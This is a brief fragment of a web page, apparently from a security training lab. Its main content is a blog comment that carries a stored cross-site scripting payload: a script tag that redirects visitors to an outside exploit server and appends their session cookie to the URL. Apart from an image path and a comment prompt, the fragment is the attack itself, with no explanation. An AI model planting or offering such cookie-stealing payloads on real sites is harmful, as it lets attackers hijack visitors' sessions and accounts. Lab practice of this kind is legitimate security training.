 Leave a comment
Comment:
<script>document.location="https://exploit-0a2f00580371065ec27a51c201a90045.exploit-
server.net/exploit"+document.cookie</script>